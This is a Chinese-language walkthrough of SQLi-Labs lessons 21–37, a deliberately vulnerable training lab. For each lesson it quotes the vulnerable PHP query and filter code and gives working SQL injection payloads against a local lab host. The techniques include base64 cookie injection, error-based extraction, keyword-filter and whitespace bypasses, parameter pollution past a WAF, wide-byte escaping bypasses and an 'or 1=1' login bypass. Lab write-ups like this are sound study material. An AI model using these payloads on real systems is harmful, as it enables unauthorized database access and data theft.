强烈的建议大家先把“SQLi-Labs 第1页”熟悉并理解后再来看此篇文章。
Less-21
Cookie注入 - base64编码 - 单引号和小括号
$cookee = base64_decode($cookee);
$sql="SELECT * FROM users WHERE username=('$cookee') LIMIT 0,1";
我们的注入点也是cookie,跟上一 题相同,只不过不同的是,这次我们先对注入语句进行base64加密再放进去cookie注入。
注入示例:

Cookie: uname=admin1') and extractvalue(1,concat(0x7e,(select @@basedir),0x7e))#base64加密后
Cookie: uname=YWRtaW4xJylhbmQgZXh0cmFjdHZhbHVlKDEsY29uY2F0KDB4N2UsKHNlbGVjdCBAQGJhc2VkaXIpLDB4N2UpKSM=
Less-22
Cookie注入 - base64编码 - 双引号
$cookee = base64_decode($cookee);
$cookee1 = '"'. $cookee. '"';
$sql="SELECT * FROM users WHERE username=$cookee1 LIMIT 0,1";
注入示例:

Cookie: uname=admin1" and extractvalue(1,concat(0x7e,(select @@basedir),0x7e))#base64加密后
Cookie: uname=YWRtaW4xIiBhbmQgZXh0cmFjdHZhbHVlKDEsY29uY2F0KDB4N2UsKHNlbGVjdCBkYXRhYmFzZSgpKSwweDdlKSkj
Less-23
GET - 基于错误- 删除注释
$reg = "/#/";
$reg1 = "/--/";
$replace = "";
$id = preg_replace($reg, $replace, $id);
$id = preg_replace($reg1, $replace, $id);
$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";
注入示例:
既然 # 与 --+ 都被替换了,注意语句闭合就可以了!
http://192.168.1.104/sqli-labs/Less-23/?id=0' union select 1,user(),3 and '1'='1
Less-24
POST - 二次注入*Real treat* - 储存注入
注入示例:
具体请查看:MySQL二次注入原理与实战分析
友情提示,正则表达式三种模式:i、s、m;下面会用上的。
i:不区分大小写
s:单行模式
m:多行模式
Less-25
GET - 基于错误 - and or字符 - 字符串单引号
function blacklist($id)
{
$id= preg_replace('/or/i',"", $id); //strip out OR (non case sensitive)
$id= preg_replace('/AND/i',"", $id); //Strip out AND (non case sensitive)
return $id;
}
$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";
注入示例:
双写绕过
http://192.168.1.104/sqli-labs/Less-25/?id=1' oorrder by 3 --+或
http://192.168.1.104/sqli-labs/Less-25/?id=1' aandnd 1=1 --+
Less-25a
GET - 基于盲注 - and or字符 - 基于int整型
function blacklist($id)
{
$id= preg_replace('/or/i',"", $id); //strip out OR (non case sensitive)
$id= preg_replace('/AND/i',"", $id); //Strip out AND (non case sensitive)
return $id;
}
$sql="SELECT * FROM users WHERE id=$id LIMIT 0,1";
注入示例:
http://192.168.1.104/sqli-labs/Less-25a/?id=1 oorrder by 3 --+与
http://192.168.1.104/sqli-labs/Less-25a/?id=0 union select user(),database(),3 --+
Less-26
GET - 基于错误 - 空格与注释等字符
function blacklist($id)
{
$id= preg_replace('/or/i',"", $id); //strip out OR (non case sensitive)
$id= preg_replace('/and/i',"", $id); //Strip out AND (non case sensitive)
$id= preg_replace('/[\/\*]/',"", $id); //strip out /*
$id= preg_replace('/[--]/',"", $id); //Strip out --
$id= preg_replace('/[#]/',"", $id); //Strip out #
$id= preg_replace('/[\s]/',"", $id); //Strip out spaces
$id= preg_replace('/[\/\\\\]/',"", $id); //Strip out slashes
return $id;
}
$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";
注入示例:
错误注入:updatexml()函数注入
http://192.168.1.104/sqli-labs/Less-26/?id=0'||updatexml(1,concat('$',(database())),0)||'1'='1
括号绕过空格
http://192.168.1.104/sqli-labs/Less-26/?id=1'anandd(ascii(mid(user(),1,1))=114)anandd'1'='1
布尔盲注:
http://192.168.1.104/sqli-labs/Less-26/?id=1'%26%26(ascii(mid((select(group_concat(schema_name))from(infoorrmation_schema.schemata)),1,1))>65)||'1'='
http://192.168.1.104/sqli-labs/Less-26/?id=1'%26%26(ascii(mid((select(group_concat(schema_name))from(infoorrmation_schema.schemata)where(table_schema='database_name'%26%26table_name='table_name')),1,1))>65)||'1'='
URL编码注入
http://192.168.1.104/sqli-labs/Less-26/?id=0'%a0union%a0select%a02,database(),4%a0||%a0'1'='1
http://192.168.1.104/sqli-labs/Less-26/?id=0'%a0union%a0select%a02,(select%a0group_concat(table_name)%a0from%a0infoorrmation_schema.tables%a0where%a0table_schema='security'),4%a0||%a0'1'='1
Less-26a
GET - 基于盲注 - 空格与注释等字符 - 字符串单引号 - 小括号
function blacklist($id)
{
$id= preg_replace('/or/i',"", $id); //strip out OR (non case sensitive)
$id= preg_replace('/and/i',"", $id); //Strip out AND (non case sensitive)
$id= preg_replace('/[\/\*]/',"", $id); //strip out /*
$id= preg_replace('/[--]/',"", $id); //Strip out --
$id= preg_replace('/[#]/',"", $id); //Strip out #
$id= preg_replace('/[\s]/',"", $id); //Strip out spaces
$id= preg_replace('/[\s]/',"", $id); //Strip out spaces
$id= preg_replace('/[\/\\\\]/',"", $id); //Strip out slashes
return $id;
}
$sql="SELECT * FROM users WHERE id=('$id') LIMIT 0,1";
无错误回显时,我们如何区分是被过滤还是被转为整型呢?
intval('#1') = 0
intval('1') = 1若被过滤则会正常显示,被转为整形则会为0。
注入示例:
http://127.0.0.1/sqli-labs/Less-26a/?id=1'anandd(ascii(mid(user(),1,1))=114)anandd'1'='1
Less-27
GET - 基于错误 - UNION SELECT等关键字 - 字符串 - 单引号
function blacklist($id)
{
$id= preg_replace('/[\/\*]/',"", $id); //strip out /*
$id= preg_replace('/[--]/',"", $id); //Strip out --.
$id= preg_replace('/[#]/',"", $id); //Strip out #.
$id= preg_replace('/[ +]/',"", $id); //Strip out spaces.
$id= preg_replace('/select/m',"", $id); //Strip out spaces.
$id= preg_replace('/[ +]/',"", $id); //Strip out spaces.
$id= preg_replace('/union/s',"", $id); //Strip out union
$id= preg_replace('/select/s',"", $id); //Strip out select
$id= preg_replace('/UNION/s',"", $id); //Strip out UNION
$id= preg_replace('/SELECT/s',"", $id); //Strip out SELECT
$id= preg_replace('/Union/s',"", $id); //Strip out Union
$id= preg_replace('/Select/s',"", $id); //Strip out select
return $id;
}
$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";
注入示例:
http://127.0.0.1/sqli-labs/Less-27/?id=1' and '1'='1http://127.0.0.1/sqli-labs/Less-27/?id=0' uniunionon%0AselSelectect%0Adatabase(),2,3%0AOR '1http://127.0.0.1/sqli-labs/Less-27/?id=1'and(ascii(mid(user(),1,1))=114)and'1'='1
Less-27a
GET - 基于盲注 - UNION SELECT等关键字 - 双引号
function blacklist($id)
{
$id= preg_replace('/[\/\*]/',"", $id); //strip out /*
$id= preg_replace('/[--]/',"", $id); //Strip out --.
$id= preg_replace('/[#]/',"", $id); //Strip out #.
$id= preg_replace('/[ +]/',"", $id); //Strip out spaces.
$id= preg_replace('/select/m',"", $id); //Strip out spaces.
$id= preg_replace('/[ +]/',"", $id); //Strip out spaces.
$id= preg_replace('/union/s',"", $id); //Strip out union
$id= preg_replace('/select/s',"", $id); //Strip out select
$id= preg_replace('/UNION/s',"", $id); //Strip out UNION
$id= preg_replace('/SELECT/s',"", $id); //Strip out SELECT
$id= preg_replace('/Union/s',"", $id); //Strip out Union
$id= preg_replace('/Select/s',"", $id); //Strip out Select
return $id;
}
$id = '"' .$id. '"';
$sql="SELECT * FROM users WHERE id=$id LIMIT 0,1";
注入示例:
http://127.0.0.1/sqli-labs/Less-27a/?id=1"and(ascii(mid(user(),1,1))=114)and"1"="1
Less-28
GET - 基于错误 - UNION SELECT等关键字 - 字符串 - 单引号和小括号
function blacklist($id)
{
$id= preg_replace('/[\/\*]/',"", $id); //strip out /*
$id= preg_replace('/[--]/',"", $id); //Strip out --.
$id= preg_replace('/[#]/',"", $id); //Strip out #.
$id= preg_replace('/[ +]/',"", $id); //Strip out spaces.
//$id= preg_replace('/select/m',"", $id); //Strip out spaces.
$id= preg_replace('/[ +]/',"", $id); //Strip out spaces.
$id= preg_replace('/union\s+select/i',"", $id); //Strip out UNION & SELECT.
return $id;
}
$sql="SELECT * FROM users WHERE id=('$id') LIMIT 0,1";
构造空格:
%0a
%0d
%20
%0b
%a0
/%0a/
注入示例:
http://192.168.1.104/sqli-labs/Less-28/?id=0') union%0dunion%0Dselect select%0Duser(),database(),1%0Dor('1http://192.168.1.104/sqli-labs/Less-28/?id=0') union%0dunion%0Dselect select%0Duser(),database(),1%0Dand ('1')=('1http://192.168.1.104/sqli-labs/Less-28/?id=1')union%a0select(1),(user()),(3)||('1http://192.168.1.104/sqli-labs/Less-28/?id=1')and(ascii(mid(user(),1,1))=114)and('1')=('1
Less-28a
GET - 基于盲注 - UNION SELECT等关键字 - 单引号和小括号
function blacklist($id)
{
//$id= preg_replace('/[\/\*]/',"", $id); //strip out /*
//$id= preg_replace('/[--]/',"", $id); //Strip out --.
//$id= preg_replace('/[#]/',"", $id); //Strip out #.
//$id= preg_replace('/[ +]/',"", $id); //Strip out spaces.
//$id= preg_replace('/select/m',"", $id); //Strip out spaces.
//$id= preg_replace('/[ +]/',"", $id); //Strip out spaces.
$id= preg_replace('/union\s+select/i',"", $id); //Strip out spaces.
return $id;
}
$sql="SELECT * FROM users WHERE id=('$id') LIMIT 0,1";
SQL注入绕过原理及方法:
or = ||、and = && = %26%26
注释 = ||'1'='1'
空格 = ()
union select = ununionion%a0selselectect
注入示例:
http://192.168.1.104/sqli-labs/Less-28a/?id=0') unionunion select select user(),database(),1 and ('1')=('1http://192.168.1.104/sqli-labs/Less-28a/?id=1%27)and(ascii(mid(user(),1,1))=114)and(%271%27)=(%271
友情提示:Less29-31 主要讲的的是WAF注入;
Less-29
GET - 基于错误 - IMPIDENCE MISMATCH - WAF
$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";
如果是 id=1&id=2,那会显示什么呢?
apache(php)解析最后一个参数,即显示id=2的内容。
Tomcat(jsp)解析第一个参数,即显示id=1的内容。
| Web服务器 | 参数获取函数 | 获取到的参数 |
| PHP/Apache | $_GET(“par”) | Last |
| JSP/Tomcat | Request.getParameter(“par”) | First |
| Perl(CGI)/Apache | Param(“par”) | First |
| Python/Apache | getvalue(“par”) | All (List) |
| ASP/IIS | Request.QueryString(“par”) | All (comma-delimited string) |
注入示例:
http://192.168.1.104/sqli-labs/Less-29/login.php?id=abc 不是数字就跳转了!
http://192.168.1.104/sqli-labs/Less-29/login.php?id=1' union select 1,user(),database() --+ 跳转,不允许注入http://192.168.1.104/sqli-labs/Less-29/login.php?id=1&id=2' union select 1,user(),database() --+
Less-30
GET - 盲注 - IMPIDENCE MISMATCH - WAF
$id = '"' .$id. '"';
$sql="SELECT * FROM users WHERE id=$id LIMIT 0,1";
注入示例:
http://192.168.1.104/sqli-labs/Less-30/login.php?id=abc
http://192.168.1.104/sqli-labs/Less-30/login.php?id=1' --+http://192.168.1.104/sqli-labs/Less-30/login.php?id=1&id=2" union select 1,2,3 --+
Less-31
GET - 盲注 - IMPIDENCE MISMATCH - WAF
$id = '"' .$id. '"';
$sql="SELECT * FROM users WHERE id=($id) LIMIT 0,1";
注入示例:
http://192.168.1.104/sqli-labs/Less-31/login.php?id=1&id=0") union select 1,user(),database() -- #
Less-32
GET - 旁注 - 绕过自定义危险字符斜线等
function check_addslashes($string)
{
$string = preg_replace('/'. preg_quote('\\') .'/', "\\\\\\", $string); //escape any backslash
$string = preg_replace('/\'/i', '\\\'', $string); //escape single quote with a backslash
$string = preg_replace('/\"/', "\\\"", $string); //escape double quote with a backslash
return $string;
}
$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";
注入示例:
宽字节注入
http://192.168.1.104/sqli-labs/Less-32/?id=-1%df'||1--+
http://192.168.1.104/sqli-labs/Less-32/?id=-1%df'union select 1,group_concat(schema_name),1 from information_schema.schemata--+
Less-33
GET - 旁注 - 绕过Addslashes()
function check_addslashes($string)
{
$string= addslashes($string);
return $string;
}
$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";
注入示例:
http://192.168.1.104/sqli-labs/Less-32/?id=-1%df'||1--+http://192.168.1.104/sqli-labs/Less-33/?id=0%df' union select 1,group_concat(schema_name),1 from information_schema.schemata--+
Less-34
POST - 旁注 - 绕过Addslashes()
$uname = addslashes($uname1);
$passwd= addslashes($passwd1);
@$sql="SELECT username, password FROM users WHERE username='$uname' and password='$passwd' LIMIT 0,1";
注入示例:
在 GET 方法当中我们可以前面加入 %df ,这是因为在url直接传址当中数据会通过 URLencode,因而直接把\给合并了,当在post当中就不能这样,所以可以试着用新型方法:将utf-8转换为utf-16或utf-32,例如将它转为utf-16即 � ',我们使用万能密码如图,将会发现可以成功注入:
�\' or 1=1#
Less-35
GET - 旁注 - 绕过添加的斜杠 - 基于整型
function check_addslashes($string)
{
$string = addslashes($string);
return $string;
}
$sql="SELECT * FROM users WHERE id=$id LIMIT 0,1";
注入示例:
http://192.168.1.104/sqli-labs/Less-35/?id=1' 发现被加反斜杠http://192.168.1.104/sqli-labs/Less-35/?id=0 union select 1,2,3 --+
Less-36
GET - 旁注 - 绕过MySQL_real_escape_string
function check_quotes($string)
{
$string= mysql_real_escape_string($string);
return $string;
}
$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";
注入示例:
宽字节注入
http://192.168.1.104/sqli-labs/Less-36/?id=0%df' union select 1,user(),database() -- #
结合上面讲过的,也可以利用utf-16进行注入
http://192.168.1.104/sqli-labs/Less-36/?id=0%EF%BF%BD' union select 1,user(),database() -- #
Less-37
POST - 旁注 - 绕过MySQL_real_escape_string
$uname = mysql_real_escape_string($uname1);
$passwd= mysql_real_escape_string($passwd1);
@$sql="SELECT username, password FROM users WHERE username='$uname' and password='$passwd' LIMIT 0,1";
注入示例:
�\' or 1=1#